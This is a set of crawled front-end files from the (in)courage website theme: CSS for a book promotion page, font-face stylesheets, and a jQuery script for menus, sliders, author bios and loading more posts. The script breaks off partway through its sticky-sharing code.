  .for-all-who-wander-book .share-squares img { flex: 0 0 auto; }
}
/* EDGE CSS */
@supports (-ms-ime-align:auto) {
  @media (min-width: 768px) {
    .for-all-who-wander-book .share-squares img { flex: 0 0 auto; }
  }
}


/* # Incourage Book - A Moment to Breathe Page Template
---------------------------------------------------------------------------------------------------- */
body.incourage-book .site-inner.full { width: 100% !important; padding-top: 0; margin: 0; max-width: 100%; }
body.incourage-book .sect-banner { display: block; }
.incourage-book-slider { position: relative; list-style: none; overflow: hidden; width: 100%; padding: 0; margin: 0; }
.incourage-book-slider li { position: absolute; display: none; width: 100%; left: 0; top: 0; }
.incourage-book-slider li:first-child { position: relative; display: block; float: left; }
.incourage-book-slider img { display: block; height: auto; float: left; width: 100%; border: 0; }
body.incourage-book div.intro { margin: 50px auto; position: relative; width: 90%; text-align:center; }
body.incourage-book div.intro h1 { font-family: 'Libre Baskerville', serif; color: #82b9de; font-style: italic; font-size:2.6rem; }
body.incourage-book div.intro p { font-family: 'Gotham', Arial, Helvetica, sans-serif; color: #3e5b75; font-weight: 200; letter-spacing: .1em; font-size: 1em; }
body.incourage-book div.intro .mobile-is-hidden, body.incourage-book .mobile-is-hidden { display: none !important; }
body.incourage-book .desktop-is-hidden { display: block !important; }
@media (min-width: 1024px) { 
  body.incourage-book div.intro { position: absolute; z-index: 999; margin: 8px 0 0 5%; width: 60%; }
  body.incourage-book div.intro .mobile-is-hidden, body.incourage-book .mobile-is-hidden { display: inherit !important; }
  body.incourage-book .desktop-is-hidden { display: none !important; }
}
@media (min-width: 1300px) {
  body.incourage-book div.intro { margin: 0 0 0 5%; width: 45%; }
  body.incourage-book div.intro h1 { font-size: 3.6rem; }
}
@media (min-width: 1600px) {
  body.incourage-book div.intro p { font-size: 1.1em; }
}
@supports (display: flex) {
  body.incourage-book .sect-banner { display: flex; display: -webkit-flex; display: -ms-flexbox; flex-wrap: wrap; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; }
  @media (min-width: 1024px) {
    body.incourage-book div.intro { align-self: center; -webkit-align-self: center; }
  }
}
@media all and (-ms-high-contrast: none) and (min-width: 1024px), (-ms-high-contrast: active) and (min-width: 1024px) { /* IE10+ CSS styles go here */
  body.incourage-book div.intro { margin-top: -33%; }
}
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape)and (-webkit-min-device-pixel-ratio: 1)  { 
  body.incourage-book div.intro { margin-top: 0; width: 53%; } 
  body.incourage-book div.intro p { font-size: 0.8em; }
  body.incourage-book div.about-book .item > img.palm-is-hidden { display: inherit !important;}
}
@media not all and (min-resolution:.001dpcm) { 
    body.incourage-book .sect-banner { display: block; }
    @media (min-width: 1024px) {
      body.incourage-book div.intro { left: 0; top: 0; margin-top: 24%; } 
    } 
}
body.incourage-book button.book-button, body.incourage-book a.book-button { color: #3e5b75; font-family: Brandon Grotesque,Arial,sans-serif; letter-spacing: 4px; text-transform: uppercase; display: inline-block; border: 2px solid #3e5b75; padding: .5rem 1.5rem; margin-bottom: 20px; font-weight: 400; background-color: transparent; font-size: 16px; }
body.incourage-book button.book-button:hover, body.incourage-book a.book-button:hover { color: #82b9de;  border: 2px solid #82b9de;  }
@media (max-width: 320px) {
  body.incourage-book button.book-button, body.incourage-book a.book-button { letter-spacing: .06em; }
}
@media (min-width: 425px) {
  body.incourage-book button.book-button, body.incourage-book a.book-button { padding: 8px 45px; }
}
body.incourage-book div.where-to-buy { display: block; margin: 40px auto 80px; padding-top: 0; text-align:center; }
body.incourage-book div.where-to-buy a.store img { transition: all .35s ease-in-out; -moz-transition: all .35s ease-in-out;  -webkit-transition: all .35s ease-in-out; filter: grayscale(100%) opacity(35%); -webkit-filter: grayscale(100%) opacity(35%); margin: 36px 16px; width: 250px;  }
body.incourage-book div.where-to-buy a.store img:hover { filter: grayscale(0%) opacity(100%); -webkit-filter: grayscale(0%) opacity(100%); }
@media (min-width: 1024px) {
  body.incourage-book div.where-to-buy { display: block; margin: 80px auto; padding-top: 0; text-align:center; }
}
@supports (display: flex) {
  @media (min-width: 1024px) {
    body.incourage-book div.where-to-buy { display: flex; display: -webkit-flex; display: -ms-flexbox; justify-content: center; -ms-flex-pack: center; -webkit-justify-content: center; align-items: center;  -webkit-align-items: center; align-content: center; -webkit-align-content: center; flex-wrap: wrap; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; }
  }
}
body.incourage-book div.about-book { display: block; }
body.incourage-book div.about-book .item { width: 100%; }
body.incourage-book div.about-book .item > img { width: 100%; height: auto; }
body.incourage-book div.about-book div.text { background: url(/wp-content/uploads/books/a-moment-to-breathe/a-moment-to-breathe-book-about-background.png) no-repeat right; padding: 0 4%; display: block; }
body.incourage-book div.about-book div.text p { font-family: 'Gotham', Arial, Helvetica, sans-serif; color: #3e5b75; font-weight: 200; font-size: 1.1em; }
body.incourage-book div.about-book div.text p.headline { font-family: 'Gotham', Arial, Helvetica, sans-serif; color: #82b9de; font-weight: 500; font-size: 30px; letter-spacing: 1px; text-align: center; margin-top: 28px; width: 100%; }
body.incourage-book div.about-book a.book-button { margin: 0 auto 25px; }
@media (min-width: 1024px) {
  body.incourage-book div.about-book { display: flex; display: -webkit-flex; display: -ms-flexbox; flex-wrap: wrap; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; justify-content: flex-start; align-content: flex-start; align-items: stretch; }
  body.incourage-book div.about-book .item { flex: 0 1 auto; width: 50%; }
  body.incourage-book div.about-book .item > img { width: 100%; height: auto; }
  body.incourage-book div.about-book div.text { padding: 0 100px; display: block;  }
  body.incourage-book div.about-book div.text p { font-family: 'Gotham', Arial, Helvetica, sans-serif; color: #3e5b75; font-weight: 200; font-size: 0.8em; line-height: 2em; }
  body.incourage-book div.about-book div.text p.headline { font-size: 28px; text-align: left; margin-top: 0; line-height: 1.2em; }
  body.incourage-book div.about-book a.book-button { margin: 0 0 25px; }
}
@media (min-width: 1200px) {
  body.incourage-book div.about-book div.text p.headline { font-size: 36px; }
}
@media (min-width: 1600px) {
  body.incourage-book div.about-book div.text p { font-size: 1.1em; }
}
@supports (display: flex) {
  body.incourage-book div.about-book div.text { display: flex; display: -webkit-flex; display: -ms-flexbox; align-items: center;  -webkit-align-items: center; flex-wrap: wrap; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; align-content: center; -webkit-align-content: center; }
  @media (min-width: 1024px) {
    body.incourage-book div.about-book div.text { display: flex; display: -webkit-flex; display: -ms-flexbox; align-items: center; -webkit-align-items: center; flex-wrap: wrap; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; align-content: center; -webkit-align-content: center; }
  }
}
body.incourage-book div.video-intro p.headline { font-family: 'Gotham', Arial, Helvetica, sans-serif; color: #82b9de; font-weight: 500; font-size: 28px; text-transform: uppercase; text-align:center; }
body.incourage-book div.video-intro { margin: 50px 0; }
@media (min-width: 768px) {
  body.incourage-book div.video-intro p.headline {  font-size: 36px; letter-spacing: .1em; }
}
@media (min-width: 1024px) {
  body.incourage-book div.video-intro { margin: 100px 0 50px; }
}
@media only screen and (device-aspect-ratio: 40/71) and (orientation: portrait) {
  body.incourage-book div.video-intro p.headline { font-size: 24px; }
}
body.incourage-book div.instagram p.headline { font-family: 'Gotham', Arial, Helvetica, sans-serif; color: #82b9de; font-weight: 500; font-size: 28px; text-transform: uppercase; text-align:center; }
body.incourage-book .instafeed.desktop { display: none; }
body.incourage-book .instafeed.mobile { display: inline; }
@media (min-width: 661px) {
  body.incourage-book .instafeed.desktop { display: inline; }
  body.incourage-book .instafeed.mobile { display: none; }
}
@media (min-width: 768px) {
  body.incourage-book div.instagram p.headline {  font-size: 36px; letter-spacing: .1em; }
}
@media only screen and (device-aspect-ratio: 40/71) and (orientation: portrait) {
  body.incourage-book div.instagram p.headline { font-size: 24px; }
}
body.incourage-book .site-inner.full.flower-bg { background: url(/wp-content/uploads/books/a-moment-to-breathe/a-moment-to-breathe-book-about-background-2.png) no-repeat left top; }
body.incourage-book div.join {margin-bottom:50px;}
body.incourage-book div.join p.headline { font-family: 'Gotham Book', Arial, Helvetica, sans-serif; color: #3e5b75; font-weight: 400; font-size: 28px; text-align:center; margin-bottom: 0; }
body.incourage-book div.social-icons { text-align:center; }
body.incourage-book div.social-icons a img { filter: grayscale(100%) opacity(50%); -webkit-filter: grayscale(100%) opacity(50%); }
@media (min-width: 768px) {
  body.incourage-book div.join { margin-bottom:100px; }
  body.incourage-book div.join p.headline { font-family: 'Gotham Book', Arial, Helvetica, sans-serif; color: #3e5b75; font-weight: 400; font-size: 28px; text-align:center; margin-bottom: 0; }
  body.incourage-book div.social-icons { text-align:center; }
  body.incourage-book div.social-icons a img { filter: grayscale(100%) opacity(50%); -webkit-filter: grayscale(100%) opacity(50%); }
}
body.incourage-book div.author-list p.headline { font-family: 'Gotham', Arial, Helvetica, sans-serif; color: #82b9de; font-weight: 500; font-size: 28px; letter-spacing: .1em; text-align:center; margin-bottom: 50px; }
body.incourage-book div.authors { display: flex; display: -webkit-flex; display: -ms-flexbox; flex-wrap: wrap; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; justify-content: center; -ms-flex-pack: center; -webkit-justify-content: center; }
.ih-item { position: relative; -webkit-transition: all 0.35s ease-in-out; -moz-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }
.ih-item, .ih-item * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.ih-item a { color: #3e5b75; }
.ih-item a:hover { text-decoration: none; }
.ih-item img { width: 100%; height: 100%; }
.ih-item.circle { position: relative; width: 130px; height: 130px; border-radius: 50%; margin: 6px; }
.ih-item.circle .img { position: relative; width: 130px; height: 130px; border-radius: 50%; }
.ih-item.circle .img:before { position: absolute; display: block; content: ''; width: 100%; height: 100%; border-radius: 50%; -webkit-transition: all 0.35s ease-in-out; -moz-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }
.ih-item.circle .img img { border-radius: 50%; border: 0; }
.ih-item.circle .info { position: absolute; top: 0; bottom: 0; left: 0; right: 0; text-align: center; border-radius: 50%; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.ih-item.circle.effect1 .img { position: absolute; top: 10px; bottom: 0; left: 10px; right: 0; width: auto; height: auto; }
.ih-item.circle.effect1 .img:before { display: none; }
.ih-item.circle.effect1 .info { top: 10px; bottom: 0; left: 10px; right: 0; background: #cfe8f9; opacity: 0; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.ih-item.circle.effect1 .info h3 { color: #3e5b75; font-family: 'Gotham', Arial, Helvetica, sans-serif; position: relative; letter-spacing: 1px; font-size: 16px; margin: 0; padding: 40px 8px 0 8px; font-weight: 300; }
.ih-item.circle.effect1:hover .info { opacity: 1; }
@media (min-width: 768px) {
  body.incourage-book div.author-list p.headline { font-size: 36px; margin-bottom: 100px; }
  body.incourage-book div.authors { display: flex; display: -webkit-flex; display: -ms-flexbox; flex-wrap: wrap; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; justify-content: center; -ms-flex-pack: center; -webkit-justify-content: center; }
}
.remodal-overlay { background: rgba(130,185,222,0.4) !important; }
.remodal-close { right: 5px !important; left: auto !important; background: transparent !important; top: 3px; width: 60px !important; height: 60px !important;  }
.remodal-close:before { content: url(/wp-content/uploads/books/a-moment-to-breathe/dialog-close.png) !important; transform: scale(.75); -webkit-transform: scale(.75); -moz-transform: scale(.75); -ms-transform: scale(.75); -o-transform: scale(.75); width: 61px !important; }
.remodal div { margin-top: 15px; }
.remodal h2 { font-family: 'Gotham Book', Arial, Helvetica, sans-serif; color: #82b9de; font-weight: bold; font-size: 30px; letter-spacing: .0675em; text-align: left; }
.remodal p { text-align: left; font-family: 'Gotham', Arial, Helvetica, sans-serif; color: #3e5b75; font-weight: 200; font-size: 16px; margin-bottom: 50px; }
.remodal.pre-order-bonus { background: url(/wp-content/uploads/books/a-moment-to-breathe/a-moment-pre-order-bonus.png),url(/wp-content/uploads/books/a-moment-to-breathe/a-moment-pre-order-bonus-bottom.png); background-repeat: no-repeat, no-repeat; background-position: top left, bottom right; background-size: 17%, 20%; background-color: #ffffff; }
.remodal.sampler { background: url(/wp-content/uploads/books/a-moment-to-breathe/a-moment-sampler-bottom.png); background-repeat: no-repeat; background-position: bottom right; background-size: 65%; background-color: #ffffff; }
.remodal div.line { margin-bottom:20px;border-bottom: 2px solid #d2d2d2;width:50px;margin-top:0; }
.remodal .required { font-family: 'Gotham Book', Arial, Helvetica, sans-serif; color: #3e5b75; letter-spacing: 2px; font-weight: bold; }
.remodal .subscribeFORM { width: 100%; }
.remodal .subscribeFORM input::-moz-placeholder { font-family: 'Gotham Book', Arial, Helvetica, sans-serif; color: #3e5b75; letter-spacing: 2px; font-weight: bold; }
.remodal .subscribeFORM input::-webkit-input-placeholder { font-family: 'Gotham Book', Arial, Helvetica, sans-serif; color: #3e5b75; letter-spacing: 2px; font-weight: bold; }
.remodal .subscribeFORM input::-ms-input-placeholder { font-family: 'Gotham Book', Arial, Helvetica, sans-serif; color: #3e5b75; letter-spacing: 2px; font-weight: bold; }
.remodal .subscribeFORM input::placeholder { font-family: 'Gotham Book', Arial, Helvetica, sans-serif; color: #3e5b75; letter-spacing: 2px; font-weight: bold; }
.remodal .subscribeFORM input { margin-bottom: 16px; margin-left: 0px; font-size: 1.4rem; border-radius: 3px; font-weight: bold; margin-top: 15px; }
.remodal .subscribeFORM input.field { width: 100%; }
.remodal .subscribeFORM input.one-third { margin-right: 16px; }
.remodal .subscribeFORM.wpcf7-form p { margin-bottom: 0; }
.remodal .subscribeFORM span.zip input { width: 31%; margin-right: 16px; }
.remodal .subscribeFORM span.city input { width: 66%; }
.remodal .subscribeFORM div.wpcf7-response-output { clear:both; margin: 0; padding: 0; border: 0; text-align: left; }
.remodal .subscribeFORM div.wpcf7-mail-sent-ok, .remodal #mc_embed_signup #mce-success-response { color: #338012; }
.remodal #mc_embed_signup input.mce_inline_error { border-color: #be272a; }
.remodal .subscribeFORM button, .remodal .subscribeFORM input[type="submit"], .remodal a.button { float: left; background-color: #82b9de; font-family: Brandon Grotesque,Arial,sans-serif; font-size: 16px; font-weight: 400; letter-spacing: 5px; text-transform: uppercase; padding: 10px 45px; margin-bottom: 50px; color: #ffffff !important; border: 0; border-radius: 0; }
.remodal #mc_embed_signup label { display:none; }
.remodal .indicates-required { margin-top: 0; text-align: right; font-size: 14px; }
.remodal .subscribeFORM input[type="submit"], .remodal a.button:hover { background-color: #82b9de !important; color: #ffffff !important; }
.remodal.author div.img { float: left; width: 100%; margin-right: 35px; }
.remodal.author div.img .avatar {border-radius: 0 !important; border: 0 !important;}
.remodal.author div.info { float:left; width: 100%; }
.remodal.author h2 { font-size:36px; letter-spacing: 2px; margin-bottom: 50px; }
.remodal.author p { line-height:2em; }
.remodal.author p.sub-head { font-family: 'Gotham Book', Arial, Helvetica, sans-serif; color: #82b9de; font-weight: bold; font-size: 28px; text-align: left; }
.remodal.author p.social { display: flex; display: -webkit-flex; display: -ms-flexbox; line-height: 0; align-items: center;  -webkit-align-items: center; font-size: 24px; text-transform: lowercase; }
.remodal.author img.social-icon { width: 36px; filter: brightness(100%) sepia(1) hue-rotate(166deg) saturate(83.5%) brightness(182%) }
.remodal.author a, .remodal.pre-order-bonus a { color: #82b9de; }
.remodal.author a span { padding: 0 10px; }
.remodal.author a span.author { font-size: 20px; }
.remodal.pre-order-bonus .order-buttons { display: flex; display: -webkit-flex; display: -ms-flexbox; justify-content: space-between; -ms-flex-pack: space-between; -webkit-justify-content: space-between; }
@media (max-width: 1023px) {
  .remodal .subscribeFORM span.zip input { width: 100%; margin-right: 0; }
  .remodal .subscribeFORM span.city input { width: 100%; }
  .remodal .subscribeFORM input.two-thirds { width: 100%; }
  .remodal .subscribeFORM input[type="submit"] {  padding: 15px 25px; letter-spacing: 3px; }
  .remodal.sampler form button { letter-spacing: 2px; padding: 15px 10px; }
}
@media only screen and (min-width: 600px) {
  .remodal.author { background: url(/wp-content/uploads/books/a-moment-to-breathe/a-moment-author-bottom.png); background-repeat: no-repeat; background-position: bottom left; background-size:28%; background-color: #ffffff; }
  .remodal.author div.img { float: left; width: 33%; margin-right: 35px; }
  .remodal.author div.info { float:left; width: 60%; }
  .remodal.author p.sub-head { letter-spacing: 1px;  }
}
@media only screen and (min-width: 641px) {
  .remodal { max-width: 800px !important; }
}
@media only screen and (max-width:820px) {
  .remodal.pre-order-bonus .order-buttons { display: block; }
  .remodal.pre-order-bonus a.button { margin: 0 auto 25px; width: 100%; letter-spacing: 2px; padding: 10px 0px; }
}

/* Product-Single Custom Post type Template & Archive template*/

.product-archive .site-inner { margin-top: 75px; }
.product-archive article h2 { display: none; }

.product-single .entry-content { text-align: center; }
.product-single .entry-meta, .product-archive .entry-meta { display: none; }
.product-single .product-wrap { margin-top: 0 }
.product-single .product-image, .entry-content img.size-large { max-width: 340px; width: 100%; margin: 0 auto; height: auto }


@media (min-width: 1024px) {
	.product-single .entry-title { margin-top: 25px; }

	.product-archive .archive-description.taxonomy-archive-description.taxonomy-description { margin-top: 40px; }
	.product-archive article { width: 25%; height: 400px; flex-direction: column; display: inline-flex; flex-wrap: wrap; padding: 10px; }
	
  }

--- FILE ---
content_type: text/css
request_url: https://incourage.me/wp-content/themes/incourage-2020/fonts/gotham/stylesheet.css
body_size: 102
content:
@font-face {
    font-family: 'Gotham';
    src: url('Gotham-Light.eot');
    src: url('Gotham-Light.eot?#iefix') format('embedded-opentype'), url('Gotham-Light.woff') format('woff'), url('Gotham-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-LightItalic.eot');
    src: url('Gotham-LightItalic.eot?#iefix') format('embedded-opentype'), url('Gotham-LightItalic.woff') format('woff'), url('Gotham-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-Book.eot');
    src: url('Gotham-Book.eot?#iefix') format('embedded-opentype'), url('Gotham-Book.woff') format('woff'), url('Gotham-Book.ttf') format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-BookItalic.eot');
    src: url('Gotham-BookItalic.eot?#iefix') format('embedded-opentype'), url('Gotham-BookItalic.woff') format('woff'), url('Gotham-BookItalic.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
    font-display: swap;
}


@font-face {
    font-family: 'Gotham';
    src: url('Gotham-Medium.eot');
    src: url('Gotham-Medium.eot?#iefix') format('embedded-opentype'), url('Gotham-Medium.woff') format('woff'), url('Gotham-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-MediumItalic.eot');
    src: url('Gotham-MediumItalic.eot?#iefix') format('embedded-opentype'), url('Gotham-MediumItalic.woff') format('woff'), url('Gotham-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-Bold.eot');
    src: url('Gotham-Bold.eot?#iefix') format('embedded-opentype'), url('Gotham-Bold.woff') format('woff'), url('Gotham-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-BoldItalic.eot');
    src: url('Gotham-BoldItalic.eot?#iefix') format('embedded-opentype'), url('Gotham-BoldItalic.woff') format('woff'), url('Gotham-BoldItalic.ttf') format('truetype');
    font-weight: 700;
    font-style: italic;
    font-display: swap;
}




--- FILE ---
content_type: text/css
request_url: https://incourage.me/wp-content/themes/incourage-2020/fonts/utopia/stylesheet.css
body_size: 34
content:
@font-face {
    font-family: 'Utopia Std Display';
    src: url(UtopiaStd-Disp.eot);
    src: url('UtopiaStd-Disp.eot?#iefix') format('embedded-opentype'), url(UtopiaStd-Disp.woff2) format('woff2'), url(UtopiaStd-Disp.woff) format('woff'), url(UtopiaStd-Disp.ttf) format('truetype');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Utopia Std Display';
    src: url(UtopiaStd-DispIt.eot);
    src: url('UtopiaStd-DispIt.eot?#iefix') format('embedded-opentype'), url(UtopiaStd-DispIt.woff2) format('woff2'), url(UtopiaStd-DispIt.woff) format('woff'), url(UtopiaStd-DispIt.ttf) format('truetype');
    font-weight: 400;
    font-style: italic
}

@font-face {
    font-family: 'Utopia Std Display';
    src: url(UtopiaStd-BoldDisp.eot);
    src: url('UtopiaStd-BoldDisp.eot?#iefix') format('embedded-opentype'), url(UtopiaStd-BoldDisp.woff2) format('woff2'), url(UtopiaStd-BoldDisp.woff) format('woff'), url(UtopiaStd-BoldDisp.ttf) format('truetype');
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: 'Utopia Std Display';
    src: url(UtopiaStd-BoldDispIt.eot);
    src: url('UtopiaStd-BoldDispIt.eot?#iefix') format('embedded-opentype'), url(UtopiaStd-BoldDispIt.woff2) format('woff2'), url(UtopiaStd-BoldDispIt.woff) format('woff'), url(UtopiaStd-BoldDispIt.ttf) format('truetype');
    font-weight: 700;
    font-style: italic
}

--- FILE ---
content_type: text/css
request_url: https://incourage.me/wp-content/themes/incourage-2020/fonts/tradegothic/stylesheet.css
body_size: -42
content:
@font-face {
    font-family: 'TradeGothic Cond';
    src: url('TradeGothic-BoldCondTwenty.eot');
    src: url('TradeGothic-BoldCondTwenty.eot?#iefix') format('embedded-opentype'),
        url('TradeGothic-BoldCondTwenty.woff2') format('woff2'),
        url('TradeGothic-BoldCondTwenty.woff') format('woff'),
        url('TradeGothic-BoldCondTwenty.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}



--- FILE ---
content_type: text/javascript
request_url: https://incourage.me/wp-content/themes/incourage-2020/js/inc.js?ver=1.2.49
body_size: 4372
content:
(function($) {
    'use strict';

    // remove <p> from around img
    $("p:has(img) > img").unwrap()

    $("p:has(img) > img").each(function() {
        $(this).before( $(this).find("img") );
        if(!$.trim(this.innerHTML).length) $(this).remove();
    });

    $("p:has(a) > a:has(img)").unwrap()

    $("p:has(a) > a:has(img)").each(function() {
        $(this).before( $(this).find("a") );
        if(!$.trim(this.innerHTML).length) $(this).remove();
    });

    $('.menu-push').click(function(){
        $('.site-container').toggleClass('active');
        $('#menu-push').toggleClass('active');
        $('.zeynep-overlay').toggleClass('active');
    });
    $('.zeynep-overlay').click(function(){
        $('.site-container').toggleClass('active');
        $('#menu-push').toggleClass('active');
        $('.zeynep-overlay').toggleClass('active');
    });

    // init zeynepjs
    // var zeynep = $('.zeynep').zeynep({
    //     onClosed: function () {
    //         // enable main wrapper element clicks on any its children element
    //         $("body .site-container").attr("style", "");

    //         console.log('the side menu is closed.');
    //     },
    //     onOpened: function () {
    //         // disable main wrapper element clicks on any its children element
    //         $("body .site-container").attr("style", "pointer-events: none;");

    //         console.log('the side menu is opened.');
    //     }
    // });

    // // handle zeynep overlay click
    // $(".zeynep-overlay").click(function () {
    //     zeynep.close();
    // });

    // open side menu if hamburger menu is clicked
    // $(".menu .hamburger, .menu-header .hamburger").click(function () {
    //     if ($("html").hasClass("zeynep-opened")) {
    //         zeynep.close();
    //     } else {
    //         zeynep.open();
    //     }
    // });

    $("li.menu-item-has-children").children("a").attr('href', "javascript:void(0)");
    $("li.menu-item-has-children").click(function() {
      // $("ul.sub-menu").show();
      $(this).children("ul.sub-menu").slideToggle(200);
    });

    // Mobile Search
    $('.js-mobile-search').on('click', function() {
        toggleSearch();
    });

    
    function toggleSearch() {
        if ($('.js-mobile-search').hasClass('mobile-search-icon-close')) {
            $('.js-mobile-search').toggleClass('mobile-search-icon-close').toggleClass('mobile-search-icon');
            $('.search-form--mobile').removeClass('is-open');
        } else {
            $('.js-mobile-search').toggleClass('mobile-search-icon').toggleClass('mobile-search-icon-close');
            $('.search-form--mobile').toggleClass('is-open');
        }
    }

    // New Email Subscribe Form Submission
    // $("input.subscribeBUTTON").prop("disabled",false);
    // $("input.subscribeEMAIL").prop("disabled",false);
    // $("input.subscribeEMAIL").val("email@example.com");

    // $("input.subscribeBUTTON").click(function() {
    //     var subscribeSource = $(this).attr('id')
    //     var SubEmail = $("#" + subscribeSource + " input.subscribeEMAIL").val();
    //     var SubFake = $("#" + subscribeSource + " input.fakeEMAIL").val();
    //     if ($("#" + subscribeSource + " input.subscribeFirstName").length > 0) {
    //         var firstName = $("#" + subscribeSource + " input.subscribeFirstName").val();
    //     } else { var firstName = '' }
    //     if ($("#" + subscribeSource + " input.subscribeLastName").length > 0) {
    //         var lastName = $("#" + subscribeSource + " input.subscribeLastName").val();
    //     } else { var lastName = '' }
    //     if ($("#" + subscribeSource + " input.subscribeSubscriptions").length > 0) {
    //         var subscriptions = $("#" + subscribeSource + " input.subscribeSubscriptions").val();
    //     } else { var subscriptions = '' }
    //     // console.log(subscribeSource + " : " + SubEmail + " : " + SubFake)
    //     if (!(SubEmail == "" || SubEmail == "email@example.com" || SubEmail == "Email Address*") || SubEmail == "Your Email Address") {
    //         var APIstr = "https://apis.dayspring.com/api/newsletter/subscribewithname/(in)courage/"+ subscribeSource + "/" + SubEmail + "/" + SubFake + "?firstName=" + firstName + "&lastName=" + lastName + "&listnames=" + subscriptions;
    //         var jqxr = $.post(APIstr, function () {
    //         }).done(function () {
    //             $("input.subscribeEMAIL").val("");
    //             $('.subscribe-form-error, .optinERROR').fadeOut( 200 );
    //             $('.subscribe-form-success, .optinSUCCESS').fadeOut( 200 );
    //             $('.subscribe-form, .subscribeFORM').fadeOut( 200, function() {
    //                 $('.subscribe-form-success, .optinSUCCESS').fadeIn( 200 );
    //                 $("input.subscribeEMAIL").prop("disabled",true);
    //                 $("input.subscribeEMAIL").css({"border-color":"#dfdfdf"});
    //                 $("input.subscribeEMAIL").css({"background-color":"#f9f9f9"});
    //             }); 
    //         }).fail(function () {
    //             $('.subscribe-form-success, .optinSUCCESS').fadeOut( 200 );
    //             $('.subscribe-form-error, .optinERROR').fadeIn( 200 );
    //             $('input.fakeEMAIL').css({"border-color":"#9e9e9e"});
    //         });					  
    //     }
    // });

    // $("input.subscribeEMAIL").keypress(function (e) {
    //     if (e.which == 13) {
    //         e.preventDefault();
    //         $("input.subscribeBUTTON").click();
    //     }
    // });

    // Slick Slider for posts on home page
    $('.post-slider').slick({
        slidesToScroll: 1,
        slidesToShow: 1,
        centerMode: true,
        arrows: false,
        dots: true
    });

    $('.resources-slider').slick({
        slidesToScroll: 1,
        slidesToShow: 1,
        centerMode: true,
        arrows: false,
        dots: true
    });

    $(document).ready(function(){

        $(".author-bio-open").click(function () {
            var authorOpen = $(this).data('author');
            $("span.author-bio.short-" + authorOpen).hide();
            $("span.author-bio.full-" + authorOpen).show();
        });

        $(".author-bio-close").click(function () {
            var authorOpen = $(this).data('author');
            $("span.author-bio.short-" + authorOpen).show();
            $("span.author-bio.full-" + authorOpen).hide();
        });

        $(".book-link-open").click(function () {
            var authorOpen = $(this).data('book');
            $("p.book-desc.short-" + authorOpen).hide();
            $("p.book-desc.full-" + authorOpen).show();
        });

        $(".book-link-close").click(function () {
            var authorOpen = $(this).data('book');
            $("p.book-desc.short-" + authorOpen).show();
            $("p.book-desc.full-" + authorOpen).hide();
        });

        $('body').on('searchwpModalOnShow', function(e) {
            // Focus an input in the template.
            e.el.find('input').focus();
        });

        $('.contributor-group-images.one, .contributor-group-images.two').slick({
            draggable: true,
            autoplay: true, /* this is the new line */
            autoplaySpeed: 5000,
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            touchThreshold: 1000,
            speed: 900,
            fade: true,
            cssEase: 'linear',
            arrows: false, 
            pauseOnFocus: false,
            pauseOnHover: false
        });


    // Blog Page - Recent Posts
        var ppp = 8; // Post per page
        var pageNumber = 1;
        var categoryName = $("#categoryName").val();
        var notPostId = $("#notPostId").val();
        var authorId = $("#authorId").val();
        var searchTerm = $("#searchTerm").val();

        function load_posts(){
            pageNumber++;
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&categoryName=' + categoryName + '&notPostId=' + notPostId + '&authorId=' + authorId + '&searchTerm=' + searchTerm + '&action=more_post_ajax';
            $.ajax({
                type: "POST",
                dataType: "html",
                url: ajax_posts.ajaxurl,
                data: str,
                success: function(data){
                    var $data = $(data);
                    if($data.length){
                        $("#ajax-posts").append($data);
                        $("#more_posts").attr("disabled",false);
                    } else{
                        $("#more_posts").attr("disabled",true);
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }

            });
            return false;
        }

        $("#more_posts").on("click",function(){ // When btn is pressed.
            $("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });

        $('.author-slider').slick({
            slidesToScroll: 1,
            slidesToShow: 1,
            centerMode: true,
            arrows: false,
            dots: false,
            mobileFirst: true,
            // prevArrow: '<i class="fas fa-chevron-left slick-prev"></i>',
            // nextArrow: '<i class="fas fa-chevron-right slick-next"></i>',
            responsive: [
                {
                  breakpoint: 767,
                  settings: {
                    centerPadding: '40px',
                    slidesToShow: 4,
                    slidesToScroll: 4,
                    dots: true,
                    centerMode: false,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    speed: 1000
                  }
                },
                {
                  breakpoint: 1023,
                  settings: {
                    centerPadding: '40px',
                    slidesToShow: 6,
                    slidesToScroll: 6,
                    dots: true,
                    centerMode: false,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    speed: 1000
                  }
                }
              ]
        });

    });

    // Sticky Sharing
    var $share = $('.social-content');

    if ($share.length) {
        var shareTop = $share.offset().top - 100;
